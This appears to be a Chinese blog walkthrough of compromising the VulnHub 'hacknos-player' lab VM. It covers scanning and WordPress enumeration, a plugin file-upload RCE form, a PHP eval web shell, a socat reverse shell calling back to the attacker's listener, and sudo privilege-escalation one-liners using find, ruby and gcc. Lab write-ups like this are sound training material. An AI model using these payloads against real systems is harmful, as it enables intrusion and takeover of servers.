hacknos-player靶机渗透

靶机下载地址https://www.vulnhub.com/entry/hacknos-player,459/

网络配置

该靶机可能会存在无法自动分配IP的情况,所以无法扫描到的情况下需要手动配置获取IP地址。按照链接中的操作进行IP分配https://blog.csdn.net/asstart/article/details/103433065?utm_source=app



开机按e进入此界面修改指定内容为rw signie init=/bin/bash

完成后Ctrl+X进入shell界面



然后使用dhclient命令获取IP,再次查看IP

此时已经成功出现IP,重启即可。

前期摸排

打开发现是apache的默认页面



端口扫描发现2个端口开放,先尝试下爆破3306端口



爆破时出现大量错误信息,该错误信息说明mysql设置了失败连接次数,导致了MySQL无条件强制阻止我们连接。看来mysql无果,只能尝试80端口了。

使用dirsearch扫目录

dirsearch.py -u "http://192.168.245.171/" -e * -r -R 3

没发现有价值的东西,之后尝试了hackNos、player、Rahul_Gehlaut各种组合来猜解目录也没发现有新的目录存在,我还是太菜了。换了个思路,既然作者只留了80端口有效,那么在80端口上一定有我疏忽的地方,果不其然,在默认页面中发现了网站根目录

众里寻它千百度 蓦然回首 却在灯火阑珊处~。

发现是wordpross

直接wpscan一把梭,我的wpscan安装一直出现问题,直接使用了docker版本,这里因为docker装在了我的腾讯云上,我直接把靶机映射到了外网进行扫描,懒得安装了~

docker run -it --rm wpscanteam/wpscan --url http://xx.xx.xx/g@web/



扫描时发现存在有漏洞版本的插件



尝试枚举一下用户

docker run -it --rm wpscanteam/wpscan --url http://xx.xx.xx/g@web/ --enumerate u



发现一个可疑接口

http://192.168.245.171/g@web/index.php/wp-json/wp/v2/users/?per_page=100&page=1

打开url发现类型密码字符串hackNos@9012!!,先记下来

中期深入

我们直接在wpvulndb搜索该插件漏洞exp

https://wpvulndb.com/search?text=WP Support Plus Responsive Ticket System

选择一个远程代码执行的

可以看到漏洞成因为使用了switch case简单匹配了黑名单后缀导致可进行绕过,上传可执行文件

直接将exp copy下来修改提交地址

<form method="post" enctype="multipart/form-data" action="http://192.168.245.170/g@web/wp-admin/admin-ajax.php">

<input type="hidden" name="action" value="wpsp_upload_attachment">

Choose a file ending with .phtml:

<input type="file" name="0">

<input type="submit" value="Submit">

</form>

我们选择直接上传php一句话shell

<?php eval(@$_POST[1]);?>



上传成功



在上传目录中发现我们的shell,打开执行我们的命令。

这里我们使用socat反弹一个交互式shell

socat是类Unix系统下的一个工具,可以看作是 nc 的加强版。我们可以使用socat来传递完整的带有tty的TCP连接。



控制端:

socat file:`tty`,raw,echo=0 tcp-listen:8888

打开shell执行我们的命令

1=system("socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.245.170:8888");

可以看到右下角的控制端已经成功接收反弹的shell了

后期提权



使用sudo -l查看sudo权限,发现需要使用密码,尝试输入之前获取的密码,无果

切换home目录发现三个用户名,尝试使用密码hackNos@9012!!挨个登录

成功登录security用户



使用sudo -l 发现可以无密码以hacknos-boat权限执行find命令



这里我们直接使用gtfobins工具来查找使用二进制文件执行命令的payload

https://gtfobins.github.io/

find命令的-exec参数可以让我们前面处理过程中过滤出来的文件,使用command命令对其进行处理,我们直接执行/bin/bash

sudo -u hackNos-boat /usr/bin/find . -exec /bin/bash \;



这时获得了hackNos-boat用户的权限,再次查看sudo权限,发现可以以hunter用户执行ruby,那么直接使用ruby -e 参数,-e的意思就是把后面的字符串当作脚本执行。

sudo -u hunter /usr/bin/ruby -e 'exec "/bin/bash/"'



获取hunter权限后发现可以以root权限执行gcc命令,我们直接去gtfobins搜索

sudo -u root /usr/bin/gcc -wrapper /bin/bash,-s .

获取root权限成功,这个-wrapper参数没查到什么意思,有师傅知道的话可以告知下。

完结,有段时间没做过靶机渗透了,发现好多东西都忘了,写个文章记录一下防止忘记。加油~

hacknos-player靶机渗透的更多相关文章

- 22. CTF综合靶机渗透(十五)

靶机说明: Game of Thrones Hacking CTF This is a challenge-game to measure your hacking skills. Set in Ga ...

- 21. CTF综合靶机渗透(十四)

靶机说明: I created this machine to help others learn some basic CTF hacking strategies and some tools. ...

- 18. CTF综合靶机渗透(十一)

靶机描述: SkyDog Con CTF 2016 - Catch Me If You Can 难度:初学者/中级 说明:CTF是虚拟机,在虚拟箱中工作效果最好.下载OVA文件打开虚拟框,然后选择文件 ...

- 17. CTF综合靶机渗透(十)

靶机描述:欢迎来到超级马里奥主机!这个虚拟机是对真实世界场景场景的模拟.目标是在VM中找到2个标志.根是不够的(对不起!)VM可以以多种方式开发,但请记住枚举是关键.挑战的程度是中等的.感谢VDBAN ...

- VulnHub CengBox2靶机渗透

本文首发于微信公众号:VulnHub CengBox2靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆官网地址:https://download.vulnhub.com/cengbox/CengB ...

- VulnHub PowerGrid 1.0.1靶机渗透

本文首发于微信公众号:VulnHub PowerGrid 1.0.1靶机渗透,未经授权,禁止转载. 难度评级:☆☆☆☆☆官网地址:https://download.vulnhub.com/power ...

- DeRPnStiNK靶机渗透

DeRPnStiNK靶机渗透 常规的信息搜集 扫到了phpmyadmin以及wordpress并在后台发现弱密码,即admin,admin 这里对wordpress进行了扫描: 扫描插件: searc ...

- BTRsys1~2系列靶机渗透

BTRsys系列靶机渗透 BTRsys1 端口发现加目录扫描. 发现目录:http://192.168.114.161/login.php 尝试弱密码失败,查看源代码. <script type ...

- ch4inrulz: 1.0.1靶机渗透

ch4inrulz: 1.0.1靶机渗透 扫描主机端口,还行啦四个开放的端口,8011和80端口都运行着web服务. 80端口下的robots.txt告诉我们什么都没有 在8011端口的apache服 ...

随机推荐

- 【Win10】我们无法更新系统保留的分区

前言 笔者是一个萌新,这个方案也是慢慢摸索出来的,有更好的方案欢迎大家提出 前段时间用公司电脑发现win10新版本还行,回家升级自己的电脑却提示“我们无法更新系统保留的分区”.(O_o)?? 笔者 ...

- python之 filter

filter的语法:filter(函数名字,可迭代的变量) 其实filter就是一个“过滤器”:把[可迭代的变量]中的值,挨个地传给函数进行处理,那些使得函数的返回值为True的变量组成的迭代器对象就 ...

- 【Python】2.13学习笔记 数学函数和随机函数

我死了,今天看课看过头了,忘了发作业,被典明批评 而且化学作业还是瞎搞的,直接就发了 我觉得我已经提前死亡了,现在不死亡,开学也会的 函数 挺容易的,有很多语言之间重合的部分 注意 在使用某些数学函数 ...

- [项目分享]JSP+Servlet+JDBC实现的学生信息管理系统

本文存在视频版本,请知悉 项目简介 项目来源于:https://gitee.com/liu_xu111/JavaWeb01 这次分享一个学生管理系统,我感觉这是程序员在大学时期的毕设和课程设计选择最多 ...

- MySQL设置外键报错 #1452 - Cannot add or update a child row: a foreign key constraint fails 解决方法

MySQL数据库,当我尝试在A表中设置B表的主键为外键时,报出错误:#1452 - Cannot add or update a child row: a foreign key constraint ...

- 关于CORS(跨域资源共享)的几个http请求头小实验

对几种与跨域相关的请求头做一个总结 关于跨域可以看:9 种常见的前端跨域解决方案(详解) 看完后可以配合我的代码做些实验,看看注释掉某个响应头会发生什么,整体代码会在最后贴出 跨域简单请求 需要在服务 ...

- 矩阵快速幂-QuickPow

矩阵快速幂引入: 1.整数快速幂: 为了引出矩阵的快速幂,以及说明快速幂算法的好处,我们可以先求整数的幂.如果现在要算X^8:则 XXXXXXXX 按照寻常思路,一个一个往上面乘,则乘法运算进行7次. ...

- idea安装 阿里巴巴Java编码准则插件

首先还是打开熟悉的idea 在marketplace 输入 alibaba 我这是已经安装过了 下载完成之后重启idea生效 如果需要那就手动的扫描 当然已经自动的扫描了 如果你的代码不符合阿里的标准 ...

- Java集合工具类使用的一些坑,Arrays.asList()、Collection.toArray()、foreach

Arrays.asList() 使用指南 最近使用Arrays.asList()遇到了一些坑,然后在网上看到这篇文章:Java Array to List Examples 感觉挺不错的,但是还不是特 ...

- Redis 6.0 新增功能 - ACL

Redis 6.0 ACL 期待已久的ACL终于来了,大家知道在redis集群中只有一个db,在多项目操作时可以通过key前缀来区分,但是还是能获取其它key,这样就带来了安全风险. Access C ...